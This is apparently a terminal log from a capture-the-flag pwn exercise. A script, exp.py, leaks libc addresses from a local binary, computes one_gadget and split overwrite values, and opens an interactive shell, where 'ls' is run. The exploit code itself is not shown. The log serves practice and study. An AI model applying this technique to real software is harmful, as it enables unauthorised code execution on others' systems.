 ZhouYetao@ubuntu:~/Desktop/Untitled Folder 2$ python exp.py
[+] Starting local process './test': pid 3751
[*] '/home/aidmong/Desktop/Untitled Folder 2/libc.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
('__libc_start_main ---> ', '0x7f6936756750')
('retn_addr ---> ', '0x7fffb1cdc078')
('libcbase ---> ', '0x7f6936736000')
('onegadget ---> ', '0x7f693677b226')
('hign_onegadget ---> ', '0x3677')
('low_onegadget ---> ', '0xb226')
('hign_retn ---> ', '0xc07a')
('low_retn ---> ', '0xc078')
[*] Switching to interactive mode
$ ls
exp.py    libc-2.31.so  libc.so  pc.py  peda-session-test.txt  test  test1
$
mctf
ctf
pwn_Summer